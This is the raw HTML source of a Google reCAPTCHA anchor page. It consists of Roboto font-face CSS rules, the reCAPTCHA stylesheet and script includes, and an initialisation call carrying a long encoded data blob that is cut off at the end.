  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="Qa76PBMnQvi5NbA26CVbaQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="Qa76PBMnQvi5NbA26CVbaQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Qa76PBMnQvi5NbA26CVbaQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22w5/Dv8KRV1nCosKqw7XCrRTChXrDnBTCjTcMwpfCq8Kaw6LDhzcaLFdPwpx8TMKTwrYvwonDpz7Dsw3DvV5LbjrCtsKcw5rDocOhWATDhHLCulHDuSDCq8KIXsKsL8OjwpZCAcK4w5BwfsKJwrY/VsODw5JgXWRlfFzCtsOhHRHCoDnDp2PDmB3DsHJFN8KEVSANw43DgsK+w5FuwpFCDsOyZRnDpy7CmMKqw6hjdk3DjMOOwoM/csORwoPDuMKmYMOswrHCgQY4wpTDlUl3GMOqwpnCvsOuIcKbFcOTw5YOXsKDw4BTdcOIwqPDhQHCn8KeJWPCvsKpUMOPMcOHw57Dh8OJcizDn8OPwoDCp8OhWMKiwqXDgMO4w4l5wpoXExs6w79YRn4KQi/Di2/DnMO4OsKnYsOWw7IFGsOpL8K6w5oGwpvCksKmw7nDjDbDt8OoXMKAfD9AZwHDscO7NMOUw63DtcKgwpZ4w5TDqQ40I1zChSY6RUQACG0Bw74KKcOlwplkDhzCgCzDv8Odwp1iwrxyNsKBD1HDozQsbsK+Tg1Gw5rCmsO0d8KaeVFEw7tPCG/[base64]/CrsK0w5rDsR4HdHcTw4ZjwqzDmMKvwpsVGMO7wp7Dng99wpDCi1XDkzvDjcKrw50vwqgpX3powqZOMMKPwpIkS2XCoCzCnHR2w4RBwpdrNmDDpxDDm8KTwoBoC8Owwq/[base64]/wq99BsKEw7nDoCvDksKjNRshwr/Cv08pF8OXw5hNw4EAfMKtXi12bnFhw71NwqXCjAYKw53DjcOPOFfDsMKWw63DoMOwwqvCl8KOwqFywrJOw7/Dg1x8w6/DhVQrw5nCk8KWwpxVw7HCuQAPwp/CvVrCt8KJwqMgw44od8OTOhY7woXDhz3CiE3DnWfCrk7Cr8KJBWJYw7Yaw4/CnijCvMOOw7k0wo5lfcOpwrjDk8KYwoHDvhwcwpjDgcOLPis3wq3DqS55a0lgwoTCl3pLO3bCuw3CsEnCp8OBwofDhXPDn3/DtMKZIU5PwqjDjcKnwr3DqsOnIsKnwoMcZgXDnxQawojDn2E0Y8KdE8Kofj/[base64]/wrjDqm3Dq8K+w5nCiCTDgyRbViLCiCofw5Zmw6kfwqnDlQzCu1fDmsOOM8OLwqtMw77DgcK3w5zDh0JMYMKXHcO7w63CpMOVEQNiL2bDki00wq/CpztCw5TDukzCgEsMw7gLDGrCrcOYwqJzw5XDjkFPDMKlK8KtJsKUWi95PcKGXsOKw65vcDvDo03CvcK+b3JsEgdlwqATC8KPw5Bbw6zCt29/w6rDnAXDssOyw6DDhTvDvjjDoT1HwrrDgzwIRMO8HnDCoxTDisKuw50QPjN/w6sfCcOeWsKrK1xXOyHCllHClMKkLcOGFsO7cV/Co8K0a8O1fGDCvi/[base64]/Cm8OgwqvDoHPChV/DksOOw7towrjClcK7YMKiwp1lccO7w6DCmjM0BMK+woZyw7YnwrvDrsKgwodKEcKlFMKawqPDljvCuELDuVonaQssJXLCssOWNMKwBGpiH2LDqnBbICM7w6MZcXnDpzFUDhfCrmtTwpdtw4BcC8OKfcO2wqrDpsKzacKmw60bPjUca8KzwpLDsMKowoh/w4sHw7DDjcKzWcOKw4sdVcKKwoktw5jCgMOUw7JSIsKXdsOlYcOtwoFEw5JVw4Jrw7nChzINw5jCoMKbw6gBKcKVchzCqMKTcRfCjELDo8Okwp3DtQkkw6jCgMOTRsObSMOhwqYQb1Z/[base64]/DoMKFRjXDlsKCw5XDucOCwqrCs8KifiVLw64Hfk3DnMKOwpjCjcOrw7DCpMO4w5fClTbDgmNkwrzDtsKADgp+XHnDixhfwpnCgcK0wqnDn13CnsOsw6JBw43CisKtw7kNVsOfwp3CgxbCjyrDhHAlb1LChzwnVTg8w6I2LMONBxFYWVbDjcO/w40pwrh3w5fDrSPDvmXDqcKawp/CssKzw5AID8OxXMO0KkxgI8K4w6LCviZJK3bCjcKFRgDCqsKMwqoow4vCqQ7CvVLCl3jCrn/ClsOyScKQU8OuVcOGOMK/[base64]/DosKaccKmIsOQecK6wpNhE3JjCW/CiQPDtgtwworChU1GRMKnwofDpcKUwptxw6Nhwr3Dv8K1w6rDhsOFC8KRwozCjcOuwr1YWybCkMO1w7jCi8OtOmDDtMOewprCgcK/IwrCvQMiwql0L8KiwqTDvx9Ew7gTBsOjaVgVQXBDwoHDlF41AsOIbsOAOVI9F0p4KMKCw4TCncK5V8KqAzRNI0HCpGY4dDDCi8K/wqLCvkjDmlTDmMO2wprChwjDhALCoMOjCcKSAsKdwqHCk8K0YsKLWsKHwobClgPCghrDg10wwpfCoMOmcFcEwobDlUNRw4d8wrZJw7grJ0kdwpETw6tRWwRYV0jCn2HDp8OTK2VvwqNYYFLCsS0IAcKmRMOYwq/DvnHCjcKIwp/DnMOmYMO9GTPCgCM8wqzDuEvCpMOBw6cvw5bDosKlByzDiTgMwq/DlCZ5XhPCtsOLwocew63DsAEEAMK7w6R0wpvDjsKgw6nDm0QSwo3Ci8KTwrhTwpRXHsO4w5/[base64]/CpsK8Cwd/wrzCnHTCiiYuEBLCl1AwIxjCjWrCmx9+AnLCtsOMw6vCgDLCgEwJGcOaw4YjW8Kew5Bxw4bDgcOoawR3wqfDsHLDhT/Cl1nClSd3fMOPacKWwpACw6bCm0wowqrCrcK9w5fCvjTCkxNPIRLDgsO4w70NPk1VL8OZw6bDoCDDszFfcwTDs8KEw7/CicOSTMOaw4zCvjQhw7wdYnEPJXrDksOGTsKfw6x4wrvCjQXDvX3Dr1pwRMKaYVEDbHhdDsKHE8OQw7vCjAfDncKkw6BPw5XDnAfDtsOzY8OOJcOsCXROXkcBw7IZRmfCtMKdeUQXw6bDiVJPH8OzVR/DmDLCt2EtJMKwNxLDsMKVw4XChFg5wrXDrTJWLMOJKn0jc1PCrsOowp5oZj7DvMOywrDDn8KHwqEOwpfDi8OTw4vDn1PDqMKBw6rDuQfDncOow5HDn8KDL0/CsMKhN8O5woQyAsKaXcOZKsKiFGomwrk1e8OLMF/[base64]/wrA9NsKVw6/DmsKpSDhsw4nClg9mXzdew4nCscOFT8OtWjHCpA9jwp5qOFHCqcOaw7JTXRQZBMO2wrg4VMKvJsKqwrFmw5xbTx3Cvn8FwpnCkcKJbGgtw6QRwpcccsKFw4bCknLDqcOAQMOlworCiiR3K0TDgsOowrfCh0LDlW8aw6pLP1/CscO5wo94b8KuNMKlLmBNw4HDskQWw758WXPDtcOsDG0OwpcTw5nCkcO1w6M/[base64]/DkcOPFMK/w5TCpMK3w6MwZ8KwEAcGw4E2IsKew7wfw4tbIMKpw6dCw5QlwpnCpsO+K1vDmCnCvcOUw7/CnlFBBcOQw5/DvC4zNHzDni8xw6g4BsOXw4lQQE/[base64]/CvMKbwo7CuF88w43CgMKXey4HK8KjDCfCvx3ClTnCmsKieMK0wp3DpcOaSEnCjsK3w69nD8K9w5bCgkLCqMO3BTLDuzTClC/[base64]/DrQ8FF8KVQlV+w4BwwrF8wowRw7hiw4nDmUwoI8O2wqBQw6Bdb08iwpbDgD/DsMK8wqzCmzDDmcOvw4vDlcOJU15mFGVMOhoPHMOZwo3DhMKSw7Fvc1EPGMKWwrkUak/DgghKbmTDoScDIU4/wozDvsKvDm91w6h0w752wrvDllPDosOdED7Dq8OXw7wlwqICwroFw4vClAkBHMKgfMKMwp9bw4k3J8OFS24IKX3DkADCsMOTwqXDj3tHw5zCkFrDmcK8LkPCk8O2DMOAw4pdKUvCpmQtc0vDv8KzOcKOwpgNwpAPcRdcwozDocKFAsOew5hWwo/Dt8KifMOYCwcKwrR/d8KZwq3DmjLCjsOvMsOqDlDCpFw0ccKXwpYAw4DChMO3I3AYd11FwqJdwpEvFcKQw5ITwpLDjHhYwpzCmGBkworCozJgTcOvw5bCkcKrw4fDnBhVCWTCqsOFAQ5WJsKZPCXCjFDCiMOHdj7Cg2oedkrDvWfCnMOfwrbCgMOzEFnDjXs1wq3Cpj4EwojDo8K9w7NGw7/[base64]/DvgnDs3UNwq7CmgUjwrTDjUPDnMOnw7Zmwq3ClsOuw6JGwoMVwoRVw7ISEMK3C8KEOUHDo8OmbVsKZsKGw680w4XDp07CnDBWw6nChsOdwph3WMKFOnjDt8OoOMOcWHHCh1rDoMOLaCF3JmLDn8OBXnLCs8OawrjDshzCsxfDoMKQwqk/[base64]/[base64]/DjxbDnlfCsCnDujnDq0kVw7/DuRXDlMKnFjwXCsKGwphGwqYGw4/DiEckw5JlCcKDCy/Ds8K2CsOoSkHChDXDnScpNRY9CsOkNMOkwotDw7ACJ8K4w4fDpWBcCHTDkcOiw5FqIcOCOV/DtcOUwoHCuMKMwrJfw5d8XFxxBl/CsTPCvHzCk2TCi8KoecO+WMOgFinDgcOOcQvDhXZ0Y17DucKSbsO3woIuDV09FsKRbsKywooCVcKDw7fDlGMFJyrDrjFWwpgSwojCq3TDpzFGw4Rcwp/Cs0LCqsO8a8KiwrrDlRlGw67CrVZ8K8O+QX4zwq4Lw5I1woNEwrEyNsONKsOqDcO4bMOiLMOYw5rDtk3CjnfCicKYw5rCucKLcFfDtxAdwo/CjcOXwrTCkMKaEjxgwo5zwpzDmhl/[base64]/ClyNweCJFw5xQciXCisOLMU/CsktrwoU3MQxXw47DncOuw4/CjsOMw7Fzw4/DlCBuwprDm8Oow73DicOvWxwEKcOmW3zClMKXaMK0OA/ClXMpw73DocKNw4jDgcK2wo9XZMO5fybCu8ODwrwOw43CrE7DrMOdRMKeEsOtcsORRkkAwo9DK8OrcHbDjMOTIzrDr17CmDgLGcKDw7AywpEOwqR0w6c/wrl0w6MDKHAaw51lwrERGFXDrsKbUMKDZ8K6F8KzYsOnbV7DlCIRw6huWlTDgsO/[base64]/ClcOtwowTw5FncsKpw6bDp8Omwp/DpcK7R37CvVIOFU7DiRVDTy8cfsKXw7QLbcKWZcKuZcOtw7ktZ8KcwrowOsKWU8KFZ0QEw6PCs8KTQMOBSRk5YMO2QcOfw53CpGgUTFV3w49ow5TCh8KGw656B8OAN8KEw7Qrw5nDjcOUwrtjN8OOVMOYXC7CjMKkwq8Rw5p/JVVEY8Kxw781w5Ixwrw8ecKpwqcrwrNZFMO8IMOuw7oZwr7CryjDk8Kbw4/[base64]/DpQp3ScKpwpttPyPCvGXCk8KJwpbDosK/w5hywrnCg3U+PcKAw5xtwqdHw5ZGwqjCusK7KsOXw4bDtcKef1wadR3DhRdBJsKcwoswKmMXeRvDj3PDtMOMwqECDMOCw7Isb8K5w5PDp8KHBsKzwpxIw5hDwq7Cp2fCsgfDqcOsDcOlfcK7wrDDmWVPYVI9worCicOZVsOTw6gkH8O4dx7CocKlw4TCiy3CvcKkw6/CpMONVsO0ZDlMX8KHPQQfwpFBwoPDhBZUwq1tw4gCXAPDvcKgwrpODMKWwp7CkAVXfcOXw5jDh2XCpSktwoVHw4lNKcKjaz8WwqPCu8KXCnRTwrYXw5jCvmhyw6HDoFU9bAvDqDsOeMOqw5zDln04EMOmVhQ8H8OmNjU1w5zCl8OjNTvDgMKGwq7Dmgo7wq/DnsOvw6A3w7XDuMKZEcKIEz9WwrjCtz3DrEE6wrPCu0h+wpjDm8Khb1g6Z8OzKj9TdWrDjsKmfsKiwpXDp8O1MH0Bwph/IsKAWMOIKsO+H8OGNcOEwr3DvMOCBiTCvxUWwp/Dq8O/ccOaw6Upw4TCv8OifzoxbMOhw7zDqMOtEARtW8Ksw4shwp7DhXXCgcK4wpBcV8KRXcONBcKCw63CpsKmV3FWwpc5wrVFw4bCrG7Cg8KbT8OCw6TDiXkgwqF5w51mwpBfwrrDo13DuEfCvHRXw4fCvMOKwp/Dp0/Cq8Omw6LDvF/CiC/[base64]/[base64]/Cj8KmF8OtLT7CssOnw7vDjsOywqElVsKawofCkwXDncKzw5fDkMOdacOrwrPCosONJ8Ktwo3DmcOzLMO6wrcoOcKswpXCg8OIJcOET8OTDSnDtVFJw41+w4HCgsKqPMKxw4LDmVhFwrrClsKTw4llPBfCn8OUccOpw7DCgl/CiTUHwoYyw7sIw75xBSTDlydRw4DDssK/[base64]/CoWbCosKMw40iw4ISwqzDrMKpw6svLQlXSsKgw5AFw6XDlwULwrR/fcOjw78EwqQoFsORZMKnw5zDosK6YcKDwqBLw5LDscKlIDkxNcKRDHHClMOuwqVmw45Vwrs1wpzDhcKoUMKnw5DDpMKxwp4ZR2XDj8OHw6LDscKJXgxJw7LDo8KdDl3CrMOLwq3Dj8ODw4XCi8Oew4IQw4XCpMOIQcOIYcKYPCbDkl/CrsKBRmvCt8OCwpDCqcOLKUoQblhdw5Bxw6EWw5dvwqh9MmHCsnDDjhHClk89dcOuTwRiwqV2w4LDvT/CuMOGwo9mS8KhaiLDnDrCrsKbVg/DnkrCnSAfZMO6Y3kAZlzDhcOYw49KwoA/SMO8woPCmH/Dp8Osw4czwq/CjlPDkCwQSTrCs0g0csKhPsK4I8OoccOrIsO4Z2XDvMKtZcO2w5jDisOiF8Kvwr1KKHDCsVfDtCfCtMOmw6lWaGnCuzDCnnZPwohXw5F3w7BTTGpUwrsZMsOXw5pZwocvLE/Di8Kfw6nCgcO2w79BPh7ChU9tB8KzXMOdw6lQwr/DqsOeaMOUw4XDtCXDpBfDsxXDp1TDvsORDGnDpzxREkLCi8OnwozDtcKXwrHCvsOmw5nDhhlEPRF+wovDrTdxSWkUBgZub8ORwq/Cji8Qwp7DqQhEwqNzccKVGcOVwqvCisO6WQ/DjMK9FwIjwpTDkcOCciIAw4pHcsO3worDtMOpwqYWw7J4w5jCqcKuJcOuOCYwbsOZwr4Iw7PCrsO9E8KUwr/[base64]/w4/Don4ffcKLw5UEU1U4bRp2w57Cm1bCrmINPHzDllnCp8KAw6zDncOvwoPCqztjwo3DmgLDjcOqwo/CvUgYw58ecMO7w4bCkxkhwpzDqMKdw51ywoXDkHHDuVXDrGfCmcKcwofDnivDmcKTQ8O7bh7Dg8Ooa8KMEHB2aMKOf8OSw7bDicK3acKZwpzDgcK8A8O/w6R/wpHDksKRw6xFKmHCisKlw4xeXsKcRHjDrcOaBwbCoFEsdsO6E3vDthU1PsO7GcOEUMKtRnUnXhZEw4LDkkVfwoAvL8O5w6fCuMODw5IRw5lJwobClcODCcKHw6wvZA7Dh8OVJsKcwrcrw5dew67Dk8OwwqE7wqrDu8KTw49Ew6XDgcKRwr/CpMK8w79dA1LDvsKfHcOnwpzDikJNwoLDjU46w549w584AsKMw684w5xIw6vCnDJJwo3Cl8OzQVTCtC8nHzwEw7B2KsKMQQ5dw6Vxw7rDtMOJLsKDZsOZZRnDu8KeOi3Cq8KSKHY0N8OHw5PDqw7CkmglF8K/dWHCu8Kcdhk4bcOXw4rDksOjK2lJwqvDgT/[base64]/DnMO3DGLCmMKMw5pZNA17w5Fkw5bCusKiw4s6PcK2woPDhhrCgzVjG8K3wpdFJMO9ZE7DnMOZw7JjwqXCuMKlbSbCmMORw4EMw6sGw6bCuHR2d8KAThdPXBvCh8O3Fg4Tw4DDgsKdC8Oyw7LChA88UsKbWsKDw5/Csn4fWmnCkghPeMK+AsKzw6QPexDCk8OCRwhHZCsnbwdcM8OLPVLDnzXDh1guwpnDnm1xw4ZUw73Cin7CjTp9FjnDrcORXiTDpW8bw5/DtXjCmMOBfsK5KRhTwq3DhAjCkmhYwp/[base64]/[base64]/XMKUwrURLsKhFnJ1w548XMOnKkA5wr/DkTdvXEMFw6jCpGp9w54/wrxDYVwNCMKSw71Iw6tXecKDw7IeMMKcIsK8bAXDoMO/aANKw6/CvsOgfF8PMDPDhMO+w7V+KAQ7w4ggwonDp8KjacOQw7kww4fDp3TDlMOtwr7DmMOjRMOrdcORw6LDisKJZsK6bMKowoTDpBDDuGLDqWpvFyXDjcKAwrLClB7CscOPwpByw6HCihQxw5TDoQEwf8K7XUHDu13Dnw/[base64]/DrcKjfCLDssKwwrMpw5UHw5YRwoJOeMKUbkp/KMO7wozClUodw73DgMOQwqcqWcKIKMOxw6gkwo/CrlrCtcKCw5zCscOewr5cw4fDgcOiaV1AwozCpMOGw69vWcOOQ3ouw4gcMTfDksOcwpMARMOlXB99w4HCpm0/dnVCIsOTwqPDoWJzw7trV8O3IMO3wrnDgV/DiAzCkMO6csOFHy3Cn8KWw6LCu0Umw5JSwq85K8KswpcQbRfCtWYRTTcTEcOYw6fDtDc3WVYpw7fCoMKsXMOKwobDlUbDl2DCjMOqwokMYTlbw4kqTsO7bMOtw5DDpnoFfMK1woRkYcO6worCuhDDqlPCqFsAUMOrw40sw41gwrx+Um/[base64]/[base64]/CqW5pUcO3w7jDsH7DosK8GDPCkQ0/[base64]/CgsObw6APbcK4ei0KKsKmCjlow6JTEcOsKgJXfsKPwrkCKsK6ZwjCrlM0w5p5woHDv8OUw7rCo3vCmcK7P8Ouwr3CtMK7VhjDssKiwqTCuB/DtF08w4jDriMyw5tETxvCjMOdwrHDh0fCqUXCncKPwo4aw5xJwrQewqFdwpbDuxUcNsOnVMO3w6zCnC1cw7RfwrR/ccK5wpnClXbCs8KGG8OhX8OQwpnDtl/DrS5qwr7CscO8w7sfwoVCw7fCnMOTTSbDoHhXA2zCmy/CnCDCnT1UAkHCs8K4BDp2wpbCoX/DpsONK8OoD0